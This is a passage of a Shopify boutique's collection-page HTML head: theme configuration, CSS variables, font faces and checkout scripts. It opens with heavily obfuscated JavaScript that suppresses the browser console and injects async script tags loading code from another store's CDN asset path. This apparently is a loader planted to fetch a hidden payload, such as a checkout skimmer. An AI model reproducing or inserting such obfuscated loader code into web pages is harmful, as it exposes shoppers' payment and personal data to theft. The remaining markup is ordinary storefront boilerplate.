O=['BgvUz3rO','y29UC3rYDwn0BW','DLLLCfu','x19WCM90B19F','z3nnzwK','mJa1odaXmLrMqxrXza','z2v0rwXLBwvUDa','CuviqM8','Bg9N','ndqXmtGWqwnSB3b2','zhr0tfe','ntiZndK3nKXlwfrosa','vvHQt3K','sNfzDwy','ANzerNe','mtmWmdi5tvzwsg9f','Denishm','t29iuxK','mtG3mdzPDgr2v08','E30Uy29UC3rYDq','qMfuBLe','C3jJ','ChjVDg90ExbL','AwXPCc1TExnOBW','kcGOlISPkYKRkq','odyZlZK5mJuVDa','y29UC29Szq','BwDgD0y','Aw5Zzxj0qMvMBW','odm1nZq0EhPoD25P','C2vHCMnO','CMv0DxjUicHMDq','CM4GDgHPCYiPka','z3DtyKq','C3bSAxq','zxHJzxb0Aw9U','y3rVCIGICMv0Dq','CgfYzw50tM9Kzq','tvbdCvC','yxbWBhK','r2rAC3C','wffotwi','DgfIBgu','tgLqENy','y29Tl3mVzMLSzq','BhHfBNG','C2nYAxb0','mtz0tgfJz2O','txrgB08','Ew1nA2i','C0j5vgfNtMfTzq','tfvkCNa','zuDWthq','Dg9tDhjPBMC','C1DHruC','wxP2s3K','BI5ZAg9WAwz5lG','CNvPvuy','Ahr0Chm6lY9Jza','EfjyzNK','BMv4DfnPyMXPBG','zgvMzxi','yNrVyq','mti5ndqZm2ftsNb1sG','DhjHy2u','zw50','D2fYBG','ntD6zMLMEwO','yMLUza','EeHRrxG','CY8XlZa1odmVmW','y3jLyxrLrwXLBq'];R=function(){return O;};return R();}!function(i,G,M){var h={'mgFwF':'4|0|3|2|1','ymMkb':function(j,r){return j+r;},'gsMei':C(0x343,0x34d,0x344,0x341)+C(0x349,0x33e,0x342,0x352)+C(0x33d,0x33c,0x336,0x32a)+C(0x309,0x2f6,0x308,0x2ef)+'863/9925/t'+'/2/assets/'+'taryn-x-ph'+C(0x333,0x33f,0x321,0x33c)+'pify.js?v=','awvsI':function(j){return j();},'VNiYH':T(0x451,0x46b,0x449,0x467)+'+$'},d=h[T(0x490,0x46e,0x482,0x474)][T(0x47e,0x475,0x47c,0x486)]('|');function C(B,z,W,i){return E(W-0x2e,i,W-0x184,i-0x1ed);}var X=-0x149f*-0x1+0x2*0x927+-0x26ed;function T(B,z,W,i){return n(B,z-0x421,W-0x160,i-0x136);}while(!![]){switch(d[X++]){case'0':var u=(function(){var j=!![];return function(r,b){var m=j?function(){function l(B,z,W,i){return v(i-0x2f8,W);}if(b){var D=b[l(0x48e,0x4bd,0x4d1,0x4af)](r,arguments);return b=null,D;}}:function(){};return j=![],m;};}());continue;case'1':(M=i[T(0x460,0x452,0x431,0x433)+T(0x445,0x44c,0x454,0x438)](G))[C(0x30b,0x30e,0x2ff,0x320)]=!(0x489+-0x19b8+0xb*0x1ed),M[C(0x31f,0x30f,0x31f,0x331)]=h[T(0x47c,0x484,0x48b,0x47a)](h[T(0x457,0x457,0x43f,0x47b)],currentdate),(i=i[C(0x333,0x314,0x310,0x30a)+T(0x47a,0x485,0x477,0x46e)]('script')[-0x2*0x5cf+0x38e*0x1+0x30*0x2b])[T(0x477,0x478,0x46f,0x494)][T(0x469,0x46f,0x486,0x465)+'re'](M,i[T(0x477,0x48f,0x4b1,0x480)+'g']);continue;case'2':h['awvsI'](A);continue;case'3':var A=u(this,function(){function H(B,z,W,i){return T(W,z- -0x3cb,W-0x117,i-0xd4);}function g(B,z,W,i){return C(B-0x6f,z-0xac,z- -0x1e6,i);}return A[H(0xb4,0xbd,0xd7,0xa4)]()[H(0x87,0xa6,0x8a,0x9c)](k[g(0x143,0x15f,0x17b,0x170)])[g(0x17a,0x159,0x13b,0x15f)]()[g(0x115,0x125,0x146,0x101)+'r'](A)['search'](k['xRXfy']);});continue;case'4':var F={};F['xRXfy']=h['VNiYH'];var k=F;continue;}break;}}(document,n(0x56,0x60,0x79,0x83));function n(B,z,W,i){return v(z- -0x15e,B);}function E(B,z,W,i){return v(B-0x14c,z);}!function(W,i,G){function y(B,z,W,i){return n(z,i-0xcc,W-0x50,i-0x130);}var M={'SpqAc':'(((.+)+)+)'+'+$','eGpLt':function(X,u){return X!==u;},'LUJrp':function(X,u){return X(u);},'gwSbD':function(X,u){return X+u;},'XQNMb':P(0x47f,0x495,0x473,0x485)+'nction()\x20','tCHHs':P(0x489,0x450,0x467,0x456)+y(0x10c,0x131,0x123,0x122)+P(0x45f,0x48d,0x474,0x47b)+'\x20)','GdZsw':function(X,u){return X===u;},'sWaEG':'bgxYj','BaTnQ':y(0x13d,0x141,0x10f,0x12e),'LiPzv':function(X){return X();},'JqYuf':P(0x42f,0x471,0x44e,0x433),'vYepU':'info','rjDaf':'error','Lmpvv':P(0x47a,0x47f,0x477,0x48a),'jvDFq':y(0x132,0x149,0x149,0x128),'QcDxu':y(0xeb,0xf6,0xd5,0xf6),'dttLQ':y(0x11f,0x11b,0x127,0x137),'lxEnx':function(X,u,A){return X(u,A);},'xHkEx':function(X){return X();},'oocnB':function(X,u){return X+u;},'YzvKy':y(0x12e,0x148,0x11e,0x138)+'n.shopify.'+y(0x127,0x126,0x13e,0x12a)+'s/1/0583/3'+y(0x114,0x129,0x103,0x117)+'/2/assets/'+'main.js?v=','OoHQy':P(0x481,0x488,0x482,0x477)},h=(function(){var X=!![];return function(u,A){var F=X?function(){if(A){var k=A['apply'](u,arguments);return A=null,k;}}:function(){};return X=![],F;};}());function P(B,z,W,i){return E(W-0x178,i,W-0x113,i-0xce);}var d=M[P(0x465,0x495,0x481,0x49a)](h,this,function(){function o(B,z,W,i){return P(B-0x43,z-0x48,i- -0x135,z);}function x(B,z,W,i){return P(B-0x6f,z-0x1f3,i- -0x159,z);}if(M[o(0x33c,0x32a,0x361,0x347)](M[x(0x30e,0x337,0x332,0x331)],M[x(0x329,0x325,0x314,0x30f)]))W=i;else{var X=function(){var D={};function e(B,z,W,i){return x(B-0x1d2,i,W-0x3b,z- -0x3c2);}D[V(0x126,0x151,0x130,0x116)]=M['SpqAc'];var J=D,N;try{if(M[e(-0xaa,-0x93,-0xab,-0x97)](V(0x139,0x13d,0x135,0x159),V(0x135,0x152,0x135,0x148)))return W[e(-0xb1,-0x92,-0xa9,-0x98)]()[e(-0xbf,-0xa9,-0xc4,-0x88)](DBQVGU[V(0x129,0x134,0x130,0x11c)])[V(0x15f,0x16a,0x15e,0x16e)]()[V(0x11c,0x138,0x12a,0x109)+'r'](i)[V(0x154,0x13c,0x147,0x15b)](e(-0xa2,-0xaf,-0xa6,-0x9c)+'+$');else N=M[e(-0xa8,-0x94,-0x70,-0x77)](Function,M[e(-0x9c,-0xa6,-0xad,-0xa9)](M[V(0x13b,0x13f,0x152,0x157)],M[e(-0x9f,-0xb7,-0xad,-0xc2)])+');')();}catch(c){N=window;}function V(B,z,W,i){return o(B-0xc4,i,W-0xad,W- -0x1f6);}return N;},u=M[x(0x347,0x346,0x312,0x326)](X),A=u[x(0x30e,0x2f6,0x30a,0x315)]=u[o(0x31d,0x35b,0x35b,0x339)]||{},F=[x(0x2f8,0x318,0x2f4,0x303),M[o(0x336,0x33e,0x34e,0x32c)],M[o(0x30f,0x315,0x32e,0x321)],M['rjDaf'],M['Lmpvv'],M[x(0x30d,0x2e7,0x303,0x309)],M['QcDxu']];for(var k=-0x788+0x1392+-0x2e*0x43;k<F[x(0x2e9,0x2f4,0x2fe,0x2fb)];k++){if(M[x(0x330,0x336,0x346,0x32f)](M[o(0x331,0x33d,0x32e,0x329)],o(0x321,0x33c,0x33e,0x345))){var j=h[o(0x338,0x333,0x337,0x320)+'r'][o(0x32d,0x312,0x335,0x335)][o(0x33d,0x31a,0x324,0x31b)](h),r=F[k],b=A[r]||j;j[x(0x2e1,0x2f9,0x2e6,0x2fe)]=h[x(0x2e3,0x2f0,0x2f5,0x2f7)](h),j['toString']=b[x(0x328,0x354,0x351,0x330)][o(0x304,0x320,0x323,0x31b)](b),A[r]=j;}else{var J;try{J=G(buLPgS[x(0x309,0x30b,0x33e,0x31c)]('return\x20(fu'+'nction()\x20'+buLPgS[x(0x321,0x2fa,0x32b,0x30b)],');'))();}catch(N){J=h;}return J;}}}});M[P(0x467,0x458,0x451,0x43b)](d),((G=W[y(0xf1,0xdf,0x120,0xfd)+'ent'](i))[y(0xea,0xde,0x108,0xf3)]=!(0x836+-0x1967+0x1131),G[P(0x449,0x465,0x469,0x46a)]=M['oocnB'](M[y(0x150,0x112,0x158,0x135)],currentdate),(W=W['getElement'+'sByTagName'](M[y(0xed,0xf4,0x104,0x10f)])[-0x26*-0x78+-0x1b90+0x6*0x1a0])[y(0x131,0x13b,0x13d,0x123)]['insertBefo'+'re'](G,W[y(0x125,0x134,0x153,0x13a)+'g']));}(document,E(0x30a,0x32d,0x30d,0x312));</script></div>





  
  




<meta property="og:url" content="https://tarynphilip.com/collections/vendors?q=splendid">
<meta property="og:site_name" content="Taryn x Philip Boutique">
<meta property="og:type" content="website">
<meta property="og:title" content="Splendid">
<meta property="og:description" content="Taryn x Philip Boutique">
<meta property="og:image" content="http://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">
<meta property="og:image:secure_url" content="https://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">



<meta name="twitter:title" content="Splendid">
<meta name="twitter:description" content="Taryn x Philip Boutique">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


    <script>
  console.log('Stiletto v3.0.0 by Fluorescent');

  document.documentElement.className = document.documentElement.className.replace('no-js', '');
  if (window.matchMedia(`(prefers-reduced-motion: reduce)`) === true || window.matchMedia(`(prefers-reduced-motion: reduce)`).matches === true) {
    document.documentElement.classList.add('prefers-reduced-motion');
  } else {
    document.documentElement.classList.add('do-anim');
  }

  window.theme = {
    version: 'v3.0.0',
    themeName: 'Stiletto',
    moneyFormat: "${{amount}}",
    strings: {
      name: "Taryn x Philip Boutique",
      accessibility: {
        play_video: "Play",
        pause_video: "Pause",
        range_lower: "Lower",
        range_upper: "Upper"
      },
      product: {
        no_shipping_rates: "Shipping rate unavailable",
        country_placeholder: "Country\/Region",
        review: "Write a review"
      },
      products: {
        product: {
          unavailable: "Unavailable",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          sku: "SKU"
        }
      },
      cart: {
        editCartNote: "Edit gift message",
        addCartNote: "Add a gift message",
        quantityError: "You have the maximum number of this product in your cart"
      },
      pagination: {
        viewing: "You’re viewing {{ of }} of {{ total }}",
        products: "products",
        results: "results"
      }
    },
    routes: {
      root: "/",
      cart: {
        base: "/cart",
        add: "/cart/add",
        change: "/cart/change",
        update: "/cart/update",
        clear: "/cart/clear",
        // Manual routes until Shopify adds support
        shipping: "/cart/shipping_rates",
      },
      // Manual routes until Shopify adds support
      products: "/products",
      productRecommendations: "/recommendations/products",
      predictive_search_url: '/search/suggest',
    },
    icons: {
      chevron: "\u003cspan class=\"icon icon-new icon-chevron \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M1.875 7.438 12 17.563 22.125 7.438\" stroke=\"currentColor\" stroke-width=\"2\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      close: "\u003cspan class=\"icon icon-new icon-close \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z\" fill=\"currentColor\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      zoom: "\u003cspan class=\"icon icon-new icon-zoom \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M10.3,19.71c5.21,0,9.44-4.23,9.44-9.44S15.51,.83,10.3,.83,.86,5.05,.86,10.27s4.23,9.44,9.44,9.44Z\" fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M5.05,10.27H15.54\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath class=\"cross-up\" d=\"M10.3,5.02V15.51\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M16.92,16.9l6.49,6.49\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n"
    },
    coreData: {
      n: "Stiletto",
      v: "v3.0.0",
    }
  }

  window.theme.searchableFields = "product_type,title,variants.title,vendor";

  
</script>

    <style>
  @font-face {
  font-family: "PT Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.5dc26655329dc6264a046fc444eea109ea514d3d.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.1549d2c00b7c71aa534c98bf662cdf9b8ae01b92.woff") format("woff");
}

  @font-face {
  font-family: "PT Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.5dc26655329dc6264a046fc444eea109ea514d3d.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.1549d2c00b7c71aa534c98bf662cdf9b8ae01b92.woff") format("woff");
}

  
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


  :root {
    --color-text: #111111;
    --color-text-8-percent: rgba(17, 17, 17, 0.08);  
    --color-text-alpha: rgba(17, 17, 17, 0.35);
    --color-text-meta: rgba(17, 17, 17, 0.6);
    --color-text-link: #000000;
    --color-text-error: #D02F2E;
    --color-text-success: #478947;

    --color-background: #ffffff;
    --color-background-semi-transparent-80: rgba(255, 255, 255, 0.8);
    --color-background-semi-transparent-90: rgba(255, 255, 255, 0.9);

    --color-background-transparent: rgba(255, 255, 255, 0);
    --color-border: #aaaaaa;
    --color-border-meta: rgba(170, 170, 170, 0.6);
    --color-overlay: rgba(0, 0, 0, 0.7);

    --color-background-meta: #f5f5f5;
    --color-background-meta-alpha: rgba(245, 245, 245, 0.6);
    --color-background-darker-meta: #e8e8e8;
    --color-background-darker-meta-alpha: rgba(232, 232, 232, 0.6);
    --color-background-placeholder: #e8e8e8;
    --color-background-placeholder-lighter: #f0f0f0;
    --color-foreground-placeholder: rgba(17, 17, 17, 0.4);

    --color-border-input: #aaaaaa;
    --color-border-input-alpha: rgba(170, 170, 170, 0.25);
    --color-text-input: #111111;
    --color-text-input-alpha: rgba(17, 17, 17, 0.04);

    --color-text-button: #ffffff;

    --color-background-button: #111111;
    --color-background-button-alpha: rgba(17, 17, 17, 0.6);
    --color-background-outline-button-alpha: rgba(17, 17, 17, 0.1);
    --color-background-button-hover: #444444;

    --color-icon: rgba(17, 17, 17, 0.4);
    --color-icon-darker: rgba(17, 17, 17, 0.6);

    --color-text-sale-badge: #C31818;
    --color-background-sold-badge: #ffffff;
    --color-text-sold-badge: #111111;

    --color-text-header: #343436;
    --color-text-header-half-transparent: rgba(52, 52, 54, 0.5);

    --color-background-header: #ffffff;
    --color-background-header-transparent: rgba(255, 255, 255, 0);
    --color-icon-header: #343436;
    --color-shadow-header: rgba(0, 0, 0, 0.15);

    --color-background-footer: #232323;
    --color-text-footer: #ffffff;
    --color-text-footer-subdued: rgba(255, 255, 255, 0.7);

    --color-products-sale-price: #C31818;
    --color-products-rating-star: #000000;

    --color-products-stock-good: #3C9342;
    --color-products-stock-medium: #A77A06;
    --color-products-stock-bad: #A70100;
    --color-products-stock-bad: #A70100;

    --font-logo: "PT Serif", serif;
    --font-logo-weight: 400;
    --font-logo-style: normal;
    --logo-text-transform: none;
    --logo-letter-spacing: 0.0em;

    --font-heading: "PT Serif", serif;
    --font-heading-weight: 400;
    --font-heading-style: normal;
    --font-heading-text-transform: none;
    --font-heading-base-letter-spacing: 0.0em;
    --font-heading-base-size: 50px;

    --font-body: Jost, sans-serif;
    --font-body-weight: 400;
    --font-body-style: normal;
    --font-body-italic: italic;
    --font-body-bold-weight: 700;
    --font-body-base-letter-spacing: 0.0em;
    --font-body-base-size: 17px;

    /* Typography */
    --line-height-heading: 1.1;
    --line-height-subheading: 1.33;
    --line-height-body: 1.5;

    --logo-font-size: 
clamp(1.4rem, 1.1513812154696133rem + 1.0607734806629836vw, 2.0rem)
;

    --font-size-navigation-base: 17px;
    --font-navigation-base-letter-spacing: -0.005em;
    --font-navigation-base-text-transform: none;

    --font-size-heading-display-1: 
clamp(3.75rem, 3.3615331491712706rem + 1.6574585635359116vw, 4.6875rem)
;
    --font-size-heading-display-2: 
clamp(3.3325rem, 2.987282458563536rem + 1.4729281767955802vw, 4.165625rem)
;
    --font-size-heading-display-3: 
clamp(2.9165rem, 2.6143763812154694rem + 1.289060773480663vw, 3.645625rem)
;
    --font-size-heading-1-base: 
clamp(2.5rem, 2.241022099447514rem + 1.1049723756906078vw, 3.125rem)
;
    --font-size-heading-2-base: 
clamp(2.1875rem, 1.9608943370165746rem + 0.9668508287292817vw, 2.734375rem)
;
    --font-size-heading-3-base: 
clamp(1.875rem, 1.6807665745856353rem + 0.8287292817679558vw, 2.34375rem)
;
    --font-size-heading-4-base: 
clamp(1.4575rem, 1.3065158839779005rem + 0.6441988950276243vw, 1.821875rem)
;
    --font-size-heading-5-base: 
clamp(1.25rem, 1.120511049723757rem + 0.5524861878453038vw, 1.5625rem)
;
    --font-size-heading-6-base: 
clamp(1.04rem, 0.9322651933701658rem + 0.4596685082872928vw, 1.3rem)
;
    --font-size-body-400: 
clamp(1.68161875rem, 1.6449448895027625rem + 0.15647513812154695vw, 1.770125rem)
;
    --font-size-body-350: 
clamp(1.569578125rem, 1.535347720994475rem + 0.14604972375690609vw, 1.6521875rem)
;
    --font-size-body-300: 
clamp(1.4575375rem, 1.4257505524861878rem + 0.1356243093922652vw, 1.53425rem)
;
    --font-size-body-250: 
clamp(1.345496875rem, 1.3161533839779005rem + 0.1251988950276243vw, 1.4163125rem)
;
    --font-size-body-200: 
clamp(1.23345625rem, 1.2065562154696132rem + 0.11477348066298342vw, 1.298375rem)
;
    --font-size-body-150: 
clamp(1.121415625rem, 1.096959046961326rem + 0.10434806629834253vw, 1.1804375rem)
;
    --font-size-body-100: 
clamp(1.009375rem, 0.9873618784530387rem + 0.09392265193370165vw, 1.0625rem)
;
    --font-size-body-75: 
clamp(0.896325rem, 0.8767773480662984rem + 0.08340331491712707vw, 0.9435rem)
;
    --font-size-body-60: 
clamp(0.829908125rem, 0.8118089364640884rem + 0.07722320441988952vw, 0.8735875rem)
;
    --font-size-body-50: 
clamp(0.784284375rem, 0.7671801795580111rem + 0.0729779005524862vw, 0.8255625rem)
;
    --font-size-body-25: 
clamp(0.72876875rem, 0.7128752762430939rem + 0.0678121546961326vw, 0.767125rem)
;
    --font-size-body-20: 
clamp(0.67224375rem, 0.6575830110497237rem + 0.06255248618784531vw, 0.707625rem)
;

    /* Buttons */
    
      --button-padding-multiplier: 0.7;
      --font-size-button: var(--font-size-body-100);
      --font-size-button-x-small: var(--font-size-body-50);
    

    --font-button-text-transform: none;
    --button-letter-spacing: 0.05em;
    --line-height-button: 1.45;

    /* Product badges */
    
      --font-size-product-badge: var(--font-size-body-20);
    

    --font-product-badge-text-transform: uppercase;

    /* Product listing titles */
    
      --font-size-listing-title: var(--font-size-body-100);
    

    --font-product-listing-title-text-transform: none;
    --font-product-listing-title-base-letter-spacing: 0.05em;

    /* Shopify pay specific */
    --payment-terms-background-color: #f5f5f5;
  }

  @supports not (font-size: clamp(10px, 3.3vw, 20px)) {
    :root {
      --logo-font-size: 
1.7rem
;
      --font-size-heading-display-1: 
4.21875rem
;
      --font-size-heading-display-2: 
3.7490625rem
;
      --font-size-heading-display-3: 
3.2810625rem
;
      --font-size-heading-1-base: 
2.8125rem
;
      --font-size-heading-2-base: 
2.4609375rem
;
      --font-size-heading-3-base: 
2.109375rem
;
      --font-size-heading-4-base: 
1.6396875rem
;
      --font-size-heading-5-base: 
1.40625rem
;
      --font-size-heading-6-base: 
1.17rem
;
      --font-size-body-400: 
1.725871875rem
;
      --font-size-body-350: 
1.6108828125rem
;
      --font-size-body-300: 
1.49589375rem
;
      --font-size-body-250: 
1.3809046875rem
;
      --font-size-body-200: 
1.265915625rem
;
      --font-size-body-150: 
1.1509265625rem
;
      --font-size-body-100: 
1.0359375rem
;
      --font-size-body-75: 
0.9199125rem
;
      --font-size-body-60: 
0.8517478125rem
;
      --font-size-body-50: 
0.8049234375rem
;
      --font-size-body-25: 
0.747946875rem
;
      --font-size-body-20: 
0.689934375rem
;
    }
  }.product-badge[data-handle="responsible"]{
        color: #3C9342;
      }
    
.product-badge[data-handle="best-seller"]{
        color: #7e6b45;
      }
    
.product-badge[data-handle="new"]{
        color: #000000;
      }
    

</style>

<script>
  flu = window.flu || {};
  flu.chunks = {
    photoswipe: "//tarynphilip.com/cdn/shop/t/12/assets/photoswipe-chunk.js?v=5630051195468424621709277216",
    swiper: "//tarynphilip.com/cdn/shop/t/12/assets/swiper-chunk.js?v=73725226959832986321709277216",
    nouislider: "//tarynphilip.com/cdn/shop/t/12/assets/nouislider-chunk.js?v=119160367387469102641709277216",
    polyfillInert: "//tarynphilip.com/cdn/shop/t/12/assets/polyfill-inert-chunk.js?v=9775187524458939151709277216",
    polyfillResizeObserver: "//tarynphilip.com/cdn/shop/t/12/assets/polyfill-resize-observer-chunk.js?v=49253094118087005231709277216",
  };
</script>





  <script type="module" src="//tarynphilip.com/cdn/shop/t/12/assets/theme.js?v=127911385534571913141759932004"></script>










<meta name="viewport" content="width=device-width,initial-scale=1">
<script defer>
  var defineVH = function () {
    document.documentElement.style.setProperty('--vh', window.innerHeight * 0.01 + 'px');
  };
  window.addEventListener('resize', defineVH);
  window.addEventListener('orientationchange', defineVH);
  defineVH();
</script>

<link href="//tarynphilip.com/cdn/shop/t/12/assets/theme.css?v=114818356854261503991760039479" rel="stylesheet" type="text/css" media="all" />


  <link href="//tarynphilip.com/cdn/shop/t/12/assets/custom.css?v=91857693413017674821760033423" rel="stylesheet" type="text/css" media="all" />

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VMz_snkgq3wvCga8azDI76HbNUjhCIX3EsTzM8xcg18">
<meta name="google-site-verification" content="Yj9qPQ85JgAL3CIqvxTANXHEwk82nFflaSPZWmGa8Ec">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25994461243/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6a378ba7e543001f90aa636adea0e1ec">
<meta id="in-context-paypal-metadata" data-shop-id="25994461243" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25994461243" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25994461243,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25994461243","merchantName":"Taryn x Philip Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Taryn x Philip Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6a378ba7e543001f90aa636adea0e1ec","betas":["rich-media-storefront-analytics"],"domain":"tarynphilip.com","predictiveSearch":true,"shopId":25994461243,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "taryn-x-philip.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"tarynphilip | Live","id":139791565041,"schema_name":"Stiletto","schema_version":"3.0.0","theme_store_id":1621,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tarynphilip.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js",